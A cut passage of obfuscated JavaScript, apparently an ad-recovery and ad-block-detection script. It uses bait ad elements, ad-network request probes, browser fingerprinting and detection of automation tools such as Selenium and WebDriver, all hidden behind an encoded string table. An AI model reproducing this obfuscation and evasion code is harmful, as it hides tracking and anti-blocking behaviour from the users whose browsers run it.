\x20<string>\x20)','/cdn/adx/open/integration.html','pbxai.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Identifier','element\x20out\x20of\x20viewable\x20window','__as_new_xhr_data','as_console','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','SyntaxMatchError','auto|none|scrollbar|-ms-autohiding-scrollbar','skip-node','exp(\x20<calc-sum>\x20)','onParseError','replaceSync','none|vertical-to-horizontal','none|left|right|both|inline-start|inline-end','papi','javascript:','okNetworkStatusCodes','HTMLVideoElement','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Symbol','HTMLLinkElement','banner_ad','as-check-script-blocked-ready','data-owner','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<font-stretch-absolute>','admz','as_handler_set','config','<html><head><script\x20src=\x22','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','</div>','adingo','x-frame-width','img_','memoryLimitThreshold','https://content-loader.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','onmessage','brainlyads.com','Ratio','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','http','vmin','auto|none|<dashed-ident>|<scroll()>|<view()>','matched','2mdn.net','consumeFunctionName','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','\x22:\x22,\x20','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','https://c.html-load.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<box>|margin-box','w2g','/getconfig/sodar','productSub','style','api.adiostech.com','chrome','omnitagjs.com','window.PluginArray\x20is\x20undefined','image','getName','mixed|upright|sideways','<length>|auto','distinctiveProps','gpt-highfivve','String_replace','addModule','postMessage','getProperty','nexx360.io','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','cmVzZXJ2ZWQySW5wdXQ=','no\x20purpose\x201\x20consent','33across.com','ins','Document_querySelectorAll','declarators','Plus\x20sign','<target-counter()>|<target-counters()>|<target-text()>','/analytics?host=','infinite|<number>','onClick','matchType','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','recovery','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','\x22],[class*=\x22','shouldHookDomContentLoadedLateListeners','\x0a\x20\x20--------','<\x27margin\x27>','gpt-publisher','<single-animation>#','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','\x20requestBids.before\x20hook:\x20','prev_iu_szs','Element_className','forEachRight','osano_','fonts.googleapis.com','longestMatch','cover|contain|entry|exit|entry-crossing|exit-crossing','gpt_requested_time','socdm.com','scroll-position|contents|<custom-ident>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','Type\x20of\x20node\x20should\x20be\x20an\x20Object','gacraft.jp','onerror','isPropagationStopped','<ray()>|<url>|<basic-shape>','[contextual|no-contextual]','pluginsLength','split','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','admost.com','none|<integer>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','__hooked','Type','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','compareByGeneratedPositionsDeflatedNoLine','port2','HTMLTableSectionElement','c2shb.pubgw.yahoo.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ocelot.studio','<bg-position>#','defer','nullable','getWriter','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','HTMLAnchorElement_hostname','hypot(\x20<calc-sum>#\x20)','navigator','NestingSelector','<\x27align-content\x27>\x20<\x27justify-content\x27>?','https://qa.ad-shield.io','adpushup.com','ivt','cdn.iubenda.com','_WEBDRIVER_ELEM_CACHE','_sourceRoot','SharedStorageWorklet',';\x20HttpOnly','visible|hidden','cqb','getBidResponses','code','cdn.nidan.d2c.ne.jp','[[auto|<length-percentage>]{1,2}]#','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','thebrighttag.com','Document_getElementById','prepend','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','isBalanceEdge','pub_728x90','RENDERER','\x20\x20\x20\x20','SharedStorageWorklet_addModule','cdn.confiant-integrations.net','generatedLine','/static/topics/topics_frame.html','mezzomedia','knowt.com','Profile\x20is\x20null\x20or\x20undefined','none|proximity|mandatory','SyntaxReferenceError','<length-percentage>&&hanging?&&each-line?','systemLanguage','traffective','\x0a\x20\x20\x20value:\x20','appendScriptElementAsync','<\x27margin-top\x27>','bored_panda_script_block_check','none|<url>','<\x27opacity\x27>','consumeUntilExclamationMarkOrSemicolon','responseXML','Url\x20or\x20Function\x20is\x20expected','urlRegexes','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','window.top.apstag.runtime.callCqWrapper','innerText','isBrave','https://ad-delivery.net/px.gif?ch=2','normal|reverse|alternate|alternate-reverse','adtrafficquality.google','layer(\x20<layer-name>\x20)','window','<color>{1,4}','PTZhMEc+UE9vMzdudj94JjFgXTJ0','urlParse','custom-ident','MSG_ACK','ids','timeout','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','immediate','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','pop','walkContext','lijit.com','match','hookWindowProperty\x20Error:\x20','[<counter-name>\x20<integer>?]+|none','Dimension','r\x20script\x20executed\x20more\x20than\x20once','Terminate\x20-\x20empty\x20profile','htlbid.com','<attachment>#','_isTcfNeeded','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','i|s','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','notebookcheck.com','kueezrtb.com','gpt-funke','navigator.connection\x20is\x20undefined','htlb.casalemedia.com','<\x27inset-inline\x27>','element\x20display\x20none\x20important','<number>|left|center|right|leftwards|rightwards','.pages.dev','ccgateway.net','capture','trackad.cz','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','arkadium-aps-tagan.adlightning.com','normal|[<number>\x20<integer>?]','as_','_Selenium_IDE_Recorder','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','https://static.dable.io/dist/plugin.min.js','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','localeCompare','num','read-only|read-write|read-write-plaintext-only','brave','flags','[<ident-token>|\x27*\x27]?\x20\x27|\x27','cdn.adapex.io','Invalid\x20reserved\x20state:\x20','the-ozone-project.com','coachjs','https://html-load.cc','enjgioijew','.constructor','writeln','svh',';\x20SameSite=Strict','esp.rtbhouse.com','Function.prototype.bind\x20is\x20undefined','svi','alphaStr','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','rch','16hnmKOw','__webdriver_script_fn','polarbyte','players','getServices','show|hide','releaseEvents','bidder','advertiserId','Worker','\x22googMsgType\x22','.setPAAPIConfigForGPT','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','Expect\x20an\x20apostrophe','decodeId','a.teads.tv','default|menu|tooltip|sheet|none','HTMLMediaElement_src','_parent','prependList','sepia(\x20<number-percentage>\x20)','SelectorList','meta','separate|collapse|auto','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','lexer','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','infinityfree.com','status','permissions','window.top.confiant.services().onASTAdLoad','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','connectad.io','()\x20{\x20[native\x20code]\x20}','//#\x20sourceURL=rtb_adm.js','lvw','yieldlove-ad-serving.net','/runner.html','selectorText','topics.authorizedvault.com','original','none|auto|<percentage>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','dotomi.com','forEach','none|chained','connatix.com','nightmare','cmVzZXJ2ZWQxSW5wdXQ=','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Bad\x20syntax\x20reference:\x20','hardwareConcurrency','option\x20maxAge\x20is\x20invalid','href','char\x20must\x20be\x20length\x201','XMLHttpRequest_responseURL','__tcfapi','isSafari','none|text|all|-moz-none','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','auto|stable&&both-edges?','tail','_map','replaceChild','Yml4cXJod245emptNTRvMTJmZTBz','import(\x27','onWhiteSpace','svw','cdn.optimizely.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','postmedia.solutions.cdn.optable.co','gamezop.com','UnicodeRange','media-amazon.com','pageview_id','\x27.\x27\x20<ident-token>','allowPrebid','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','stickyads','slotRequested','\x20not\x20an\x20object','AtrulePrelude','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','ladsp.com','sharethrough.com','none|<image>','enliple','[<predefined-rgb-params>|<xyz-params>]','Generator\x20is\x20already\x20executing.','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','pubmatic.com','<\x27margin-block-end\x27>','HTMLLinkElement_rel','instance','_validateMapping','Document_cookie','documentFocus','<box>|border|text','call','idRegex','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','admanmedia.com','Semicolon\x20or\x20block\x20is\x20expected','domAutomation','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','skip','compact','label','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','ZmthZA==','trimLeft','data-ignore','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','pub_300x250','localStorage','$chrome_asyncScriptInfo','equals','create','unset','https://consent.newcastleworld.com','upload','shouldPageviewOnUrlChange','Terminate\x20-\x20non-auto-recovery','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','selenium','HTMLStyleElement','https://prg.smartadserver.com/prebid/v1','inmobi.com','keepOriginalAcceptableAds','min(\x20<calc-sum>#\x20)','vendor','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','initMain','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','from','ports','cooktoria.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','readystatechange','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','Spaces','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','anyclip.com','/cou/iframe','toISOString','<string>','toJSON','AnPlusB','IdSelector','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','privacy-mgmt.com','dvmax','<length>||<color>','scorecardresearch.com','\x22\x20is\x20not\x20in\x20the\x20set.','__driver_unwrapped','stopImmediatePropagation','none','https://consent.up.welt.de','target=\x22_top\x22','main_richload','priority','inventory_id','ads.blogherads.com','HTMLElement_style','event','dpi','MessageEvent_source','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','http://api.dable.io/widgets/','data:','upright|rotate-left|rotate-right','[[<integer>|infinite]{2}]#|auto','declarationList','https:','do69ll745l27z.cloudfront.net','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','node','parseCustomProperty','<\x27align-self\x27>\x20<\x27justify-self\x27>?','imasdk.googleapis.com','Equal\x20sign\x20is\x20expected','\x27:\x27\x20[before|after|first-line|first-letter]','exclusionRules','AddMatchOnce','Identifier\x20\x22'];a2b=function(){return B9;};return a2b();}(function(b,a){const HC=a2a,v=b();while(!![]){try{const H=-parseInt(HC(0x77b))/0x1+-parseInt(HC(0x241))/0x2+parseInt(HC(0x908))/0x3+parseInt(HC(0x39c))/0x4+-parseInt(HC(0xe77))/0x5+parseInt(HC(0xc52))/0x6*(parseInt(HC(0x5a9))/0x7)+parseInt(HC(0xda1))/0x8*(-parseInt(HC(0xf1d))/0x9);if(H===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a2b,0x9928f),((()=>{const Nq=a2a;var b={0x23b5:(O,G,s)=>{'use strict';const O0=a2a;s['d'](G,{'A':()=>h});let x='',X=O0(0x2b3);try{var E;x=null!==(E=document[O0(0x968)][O0(0xb81)](O0(0xbd4)))&&void 0x0!==E?E:O0(0x31d);const f=document[O0(0x968)][O0(0xb81)](O0(0x6fd))||document[O0(0x968)][O0(0xb81)](O0(0x30c));f&&(X=new URL(f,window[O0(0x5d0)][O0(0xdd6)])[O0(0x700)]);}catch(k){}const h={'version':O0(0xc02),'sdkVersion':x,'endpoint':X,'env':O0(0x589),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(O,G,x)=>{'use strict';const O1=a2a;x['d'](G,{'R0':()=>f,'WH':()=>E,'qj':()=>h,'w4':()=>c,'z3':()=>k}),x(0xbb5);const X={'appendChild':Node[O1(0x289)][O1(0x68e)],'insertBefore':Node[O1(0x289)][O1(0xbd7)]};function E(N,U){const O2=O1;U[O2(0x44b)]?X[O2(0xbd7)][O2(0xe04)](U[O2(0x7fd)],N,U[O2(0x44b)]):X[O2(0x68e)][O2(0xe04)](U[O2(0x2f7)],N);}function h(N){const O3=O1;X[O3(0x68e)][O3(0xe04)](document[O3(0x72a)],N);}function f(N){const O4=O1,U=document[O4(0x35b)](N[O4(0xf81)]);for(const K of N[O4(0x58a)]())U[O4(0x9f1)](K,N[O4(0xb81)](K));return U[O4(0xb68)]=N[O4(0xb68)],U;}function k(){const O5=O1;try{if(null!=window[O5(0xd25)][O5(0xd8e)]&&O5(0xd58)===window[O5(0xd25)][O5(0xd8e)][O5(0xd58)][O5(0x4c7)])return!0x0;}catch(N){}return!0x1;}const c=N=>{const O6=O1;try{const U=new CSSStyleSheet();U[O6(0xca4)](O6(0x66e));const K=U[O6(0x39a)][0x0][O6(0xdc7)];U[O6(0x39a)][0x0][O6(0xdc7)]=N;const I=U[O6(0x39a)][0x0][O6(0xdc7)];return I===K||I[O6(0xec2)]()===N[O6(0xec2)]()?N:I;}catch(z){return N;}};},0xff7:(O,G,X)=>{'use strict';const O7=a2a;X['d'](G,{'FA':()=>T,'H4':()=>j,'Ki':()=>C,'jy':()=>Z});var N=X(0x1d7d),U=X(0x4c5),K=X(0x215e),I=X(0x1974),z=X(0x1fbd),M=X(0x1b34),Q=X(0xbb5),D=X(0x261a);let B,F;const W=O7(0x6e3),R=O7(0x9eb);let J=0x0;function S(){const O8=O7;return![O8(0x410),O8(0xb7b)][O8(0x11e)](b0=>location[O8(0x418)][O8(0xb66)](b0))&&!window[O8(0x706)];}function T(){const O9=O7;return U['A'][O9(0xfc8)](R)||J[O9(0x8d2)]();}async function j(b0){const Ob=O7;return Ob(0xacd)===U['A'][Ob(0xfc8)](Ob(0xad6),!0x1)||!(!(window[Ob(0x5d0)][Ob(0x652)]+window[Ob(0x5d0)][Ob(0x55e)])[Ob(0x958)](Ob(0xc9d))&&Ob(0xacd)!==U['A'][Ob(0xfc8)](Ob(0xc9d),!0x1))||(void 0x0!==B?B:S()&&(0x0,M['aX'])()?(B=!0x0,q(b0)[Ob(0xa19)](b1=>{const Oa=Ob;let [b2,b3]=b1;B=b2,J=b3,U['A'][Oa(0xac3)](R,J[Oa(0x8d2)]()),(0x0,M['uD'])(b2);}),!0x0):([B,J]=await q(b0),U['A'][Ob(0xac3)](R,J[Ob(0x8d2)]()),(0x0,M['uD'])(B),B));}async function Z(b0){const Ov=O7;return Ov(0xacd)===U['A'][Ov(0xfc8)](Ov(0xad6),!0x1)||(void 0x0!==F?F:S()&&![Ov(0x226),Ov(0xb7b)][Ov(0x11e)](b1=>location[Ov(0x418)][Ov(0xb66)](b1))&&Ov(0xacd)===U['A'][Ov(0xfc8)](W)?(Y(b0)[Ov(0xa19)](b1=>{const OH=Ov;F=b1,U['A'][OH(0xac3)](W,b1[OH(0x8d2)]());}),!0x0):(F=await Y(b0),U['A'][Ov(0xac3)](W,F[Ov(0x8d2)]()),F));}async function q(b0){return await(async function(){const OO=a2a;let b1=!0x1;try{const b2=document[OO(0x35b)](OO(0xce7));b2[OO(0x9f1)]('id',OO(0x87c)),document[OO(0x72a)][OO(0x68e)](b2),b2[OO(0x9f1)](OO(0xcd3),OO(0xeb9));const b3=['ad',OO(0x5c1),OO(0x87c),OO(0xb8b),OO(0xc32),OO(0xcae),OO(0x3a0),OO(0x232),OO(0x9bb),OO(0x735),OO(0xe13),OO(0x1a5),OO(0xd3c),OO(0xa9d),OO(0xfac),OO(0xf9b),OO(0x4e3),OO(0x2e2),OO(0x51e)];for(const b4 of b3){b2[OO(0xfc2)]=b4,await(0x0,I['c'])(b6=>setTimeout(b6,0x1));const b5=window[OO(0xc62)](b2);if(OO(0xe3f)===b5[OO(0xede)]||OO(0xa07)===b5[OO(0x87a)]){N['A'][OO(0x9d7)](OO(0x917)),b1=!0x0;break;}}document[OO(0x72a)][OO(0xedc)](b2);}catch(b6){N['A'][OO(0x9d7)](OO(0x268)[OO(0x754)](b6));}return b1;}())?[!0x0,0x1]:await(async function(){const OG=a2a,b1=XMLHttpRequest[OG(0x8d2)]();return!(!b1[OG(0x958)](OG(0x336))||!b1[OG(0x958)](OG(0xa59)))&&(N['A'][OG(0x9d7)](OG(0x70b)),!0x0);}())?[!0x0,0x2]:await async function(b1){const Os=a2a,b2=[];if(b1){for(const b4 of b1)Os(0x55c)===b4[Os(0xab5)]&&b2[Os(0x83e)]({'url':b4[Os(0xa3f)]});}const b3=window[Os(0x5d0)][Os(0x418)][Os(0xb66)](Os(0xb3e));return b3?b2[Os(0x83e)]({'url':Os(0xfbf)}):(b2[Os(0x83e)]({'url':Os(0x2ff),'mustIncludeStrings':[Os(0xc32)],'mustExcludeStrings':[Os(0x194)]}),K['A'][Os(0xdda)]()||b2[Os(0x83e)]({'url':Os(0x4cf),'mustIncludeStrings':[Os(0xc73)],'mustExcludeStrings':[Os(0x194)]})),(await Promise[Os(0xb4c)]([...b2[Os(0x38c)](b5=>L(b5[Os(0xa3f)],b5[Os(0x258)],b5[Os(0xf5d)])),b3?V():P()]))[Os(0x11e)](b5=>b5);}(b0)?[!0x0,0x3]:[!0x1,0x0];}async function Y(b0){const Oh=O7;return!await async function(b1){const Ox=a2a,b2=b1[Ox(0xca9)]||[],b3=await Promise[Ox(0xb4c)](b1[Ox(0xa3f)][Ox(0x38c)](async b4=>{const OE=Ox;try{return await(0x0,I['c'])((b5,b6)=>{const OX=a2a;if(OX(0x724)===b1[OX(0xab5)]){const b7=new XMLHttpRequest();b7[OX(0x150)](OX(0xe2c),()=>{const Or=OX;0x4===b7[Or(0x942)]&&(b7[Or(0xdbd)]>=0xc8&&b7[Or(0xdbd)]<0x12c||b2[Or(0x958)](b7[Or(0xdbd)])?b5():b6());}),b7[OX(0x150)](OX(0x8ff),()=>b6()),b7[OX(0x437)](OX(0x250),b4),b7[OX(0x19f)]();}else{if(OX(0x71b)===b1[OX(0xab5)]){if(K['A'][OX(0x54a)]())L(b4)[OX(0xa19)](b8=>b8?b6():b5())[OX(0x73c)](b6);else{const b8=new Image();b8[OX(0x150)](OX(0x94a),()=>b5()),b8[OX(0x150)](OX(0x8ff),()=>b6()),b8[OX(0x30c)]=b4;}}else{if(OX(0xaf6)===b1[OX(0xab5)]){const b9=document[OX(0x35b)](OX(0xaf6));b9[OX(0x150)](OX(0x94a),()=>b5()),b9[OX(0x150)](OX(0x8ff),()=>b6()),b9[OX(0x30c)]=b4,document[OX(0x72a)][OX(0x68e)](b9);}}}}),!0x0;}catch(b5){return(0x0,z['I1'])()?(N['A'][OE(0x9d7)](OE(0xf65)[OE(0x754)](b1[OE(0xa3f)])),!0x0):(N['A'][OE(0x9d7)](OE(0xd1c)[OE(0x754)](b1[OE(0xa3f)],OE(0x302))),!0x1);}}));return b3[0x0]!==b3[0x1];}(null!=b0?b0:{'type':Oh(0x71b),'url':[Oh(0x5f6),Oh(0xd59)]});}async function L(b0){const Of=O7;let b1=arguments[Of(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],b2=arguments[Of(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const b3=await Q['A'][Of(0xfc8)]()[Of(0x6f4)][Of(0xe04)](window,b0);if(b3[Of(0xe6a)])return!0x0;if(null===b3[Of(0x69a)]&&Of(0x790)===b3[Of(0xab5)])return!0x0;if(b3[Of(0xdbd)]<0xc8||b3[Of(0xdbd)]>=0x12c)return!0x0;const b4=await b3[Of(0xf60)]();if(0x0===b4[Of(0x218)])return!0x0;if(!b1[Of(0x3ca)](b5=>b4[Of(0x958)](b5)))return!0x0;if(b2[Of(0x11e)](b5=>b4[Of(0x958)](b5)))return!0x0;}catch(b5){return(0x0,z['I1'])()?(N['A'][Of(0x9d7)](Of(0xe2b)[Of(0x754)](b0)),!0x1):(N['A'][Of(0x9d7)](Of(0xcc9)[Of(0x754)](b0,Of(0x8a5))),!0x0);}return!0x1;}async function V(){const Ot=O7,b0=document[Ot(0x35b)](Ot(0xb7d)),b1=await(0x0,I['c'])((b2,b3)=>{const Ok=Ot;var b4;b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x1e6),'0'),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0xc8b),'0'),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x87a),Ok(0xa07)),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x624),Ok(0xe3f)),document[Ok(0x72a)][Ok(0x68e)](b0);const b5=null===(b4=D['A'][Ok(0xfc8)](window)[Ok(0x83a)][Ok(0xfc8)][Ok(0xe04)](b0,window))||void 0x0===b4?void 0x0:b4[Ok(0xd5d)];if(!b5)return b2(!0x1);b5[Ok(0x5f8)][Ok(0x437)](),b5[Ok(0x5f8)][Ok(0x851)](Ok(0x841)),b5[Ok(0x5f8)][Ok(0x809)]();const b6=b5[Ok(0x5f8)][Ok(0x35b)](Ok(0xaf6));b6[Ok(0x9f1)](Ok(0x30c),Ok(0xfbf)),b6[Ok(0x150)](Ok(0x94a),()=>b2(!0x1)),b6[Ok(0x150)](Ok(0x8ff),()=>b2(!0x0)),b5[Ok(0x5f8)][Ok(0x72a)][Ok(0x68e)](b6);});return b0[Ot(0xfa7)](),b1;}async function P(){const Oc=O7,b0=document[Oc(0x35b)](Oc(0xb7d)),b1=await(0x0,I['c'])((b2,b3)=>{const Ol=Oc;var b4;b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x1e6),'0'),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0xc8b),'0'),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x87a),Ol(0xa07)),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x624),Ol(0xe3f)),document[Ol(0x72a)][Ol(0x68e)](b0);const b5=null===(b4=D['A'][Ol(0xfc8)](window)[Ol(0x83a)][Ol(0xfc8)][Ol(0xe04)](b0,window))||void 0x0===b4?void 0x0:b4[Ol(0xd5d)];if(!b5)return b2(!0x0);b5[Ol(0x5f8)][Ol(0x437)](),b5[Ol(0x5f8)][Ol(0x851)](Ol(0x841)),b5[Ol(0x5f8)][Ol(0x809)]();const b6=b5[Ol(0x5f8)][Ol(0x35b)](Ol(0xaf6));b6[Ol(0x9f1)](Ol(0x30c),Ol(0x2ff)),b6[Ol(0x150)](Ol(0x94a),()=>{const ON=Ol;try{var b7;const b8=b5[ON(0xc32)];if(!b8)return b2(!0x0);if(!(null===(b7=Object[ON(0x34f)](b8,ON(0x2b1)))||void 0x0===b7?void 0x0:b7[ON(0xac3)]))return b2(!0x0);b2(!0x1);}catch(b9){return b2(!0x0);}}),b6[Ol(0x150)](Ol(0x8ff),()=>b2(!0x0)),b5[Ol(0x5f8)][Ol(0x72a)][Ol(0x68e)](b6);});return b0[Oc(0xfa7)](),b1;}function C(){const OU=O7,b0=U['A'][OU(0xfc8)](OU(0x4a2),!0x1,OU(0xe14));return!!b0&&!!b0[OU(0xd10)](',')[0x4];}},0x215e:(O,G,s)=>{'use strict';const OK=a2a;s['d'](G,{'A':()=>x});class x{static[OK(0xd58)](){const Oi=OK;try{if(null!=window[Oi(0xd25)][Oi(0xd8e)]&&Oi(0xd58)===window[Oi(0xd25)][Oi(0xd8e)][Oi(0xd58)][Oi(0x4c7)])return!0x0;}catch(X){}return!0x1;}static[OK(0xdda)](){const OI=OK;try{if(x[OI(0xd58)]())return!0x1;const X=navigator[OI(0xbe3)][OI(0xec2)](),E=[OI(0x5b4)];return![OI(0xcd5),OI(0x8a3),OI(0xbbf),OI(0x586),OI(0x61f),OI(0xbc1),OI(0x531),OI(0x5ce),OI(0x491),OI(0x5aa),OI(0x24f),OI(0xbf6),OI(0x697)][OI(0x11e)](h=>X[OI(0x958)](h))&&E[OI(0x11e)](h=>X[OI(0x958)](h));}catch(h){}return!0x1;}static[OK(0x66f)](){const Oz=OK;try{if(x[Oz(0xd58)]())return!0x1;const X=navigator[Oz(0xbe3)][Oz(0xec2)]();if(X[Oz(0x958)](Oz(0x8c6))||X[Oz(0x958)](Oz(0x5a6)))return!0x0;const E=[Oz(0x491)];return![Oz(0xcd5),Oz(0x8a3),Oz(0xbbf),Oz(0x586),Oz(0x61f),Oz(0xbc1),Oz(0x531),Oz(0x5ce),Oz(0x5aa),Oz(0x24f),Oz(0xbf6),Oz(0x697)][Oz(0x11e)](h=>X[Oz(0x958)](h))&&E[Oz(0x11e)](h=>X[Oz(0x958)](h));}catch(h){}return!0x1;}static[OK(0x54a)](){const OM=OK;try{const X=navigator[OM(0xbe3)][OM(0xec2)]();return X[OM(0x958)](OM(0x20e))&&X[OM(0x958)](OM(0x343));}catch(E){}return!0x1;}static[OK(0xf64)](){const Op=OK;try{return navigator[Op(0xbe3)][Op(0xec2)]()[Op(0x958)](Op(0x40a));}catch(X){}return!0x1;}static[OK(0x29c)](){const OQ=OK;return navigator[OQ(0xbe3)][OQ(0xec2)]()[OQ(0x958)](OQ(0x325));}}},0x140b:(O,G,x)=>{'use strict';const Og=a2a;x['d'](G,{'H$':()=>N,'Tq':()=>k,'fd':()=>U});var X=x(0x4c5);const E=Og(0xf00),h=0x927c0,f=()=>{const OD=Og,K=X['A'][OD(0xfc8)](E);if(K)try{const I=Date[OD(0xa00)](),z=JSON[OD(0xad7)](atob(K))[OD(0x91a)](M=>M[OD(0x90f)]+h>I);X['A'][OD(0xac3)](E,btoa(JSON[OD(0x72e)](z)));}catch(M){}},k=()=>!window[Og(0x5d0)][Og(0x418)][Og(0xb66)](Og(0xb7b)),N=K=>{const OB=Og;f();const I=X['A'][OB(0xfc8)](E);if(I)try{const z=JSON[OB(0xad7)](atob(I)),M=Date[OB(0xa00)](),p=z[OB(0x394)](Q=>Q[OB(0xa3f)]===K);if(!p||p[OB(0x90f)]+h<M)return;return p[OB(0x85f)];}catch(Q){return;}},U=(K,I)=>{const OF=Og;f();const z=X['A'][OF(0xfc8)](E);try{const 